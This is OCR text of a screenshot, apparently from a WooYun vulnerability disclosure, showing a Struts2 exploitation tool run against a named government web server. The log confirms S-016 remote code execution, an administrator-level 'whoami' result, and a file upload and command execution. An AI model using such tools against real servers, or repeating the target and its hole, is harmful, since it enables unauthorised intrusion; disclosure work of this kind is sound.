 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://ybcy.cqda.gov.cn:8888/cy/login!login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
win-wde0id82iab\administrator
存在Struts2远程代码执行漏洞-编号S-016
确定
正在准备上传文件中，请稍等片刻........----2015/12/2 20:12:19
上传文件成功,请手工访问验证........----2015/12/2 20:12:20
正在执行命令中，请稍等片刻........----2015/12/2 20:17:47
命令执行完毕........----2015/12/2 20:17:47
正在获取Web信息，请稍等片刻........----2015/12/2 20:17:48
www.wooyun.org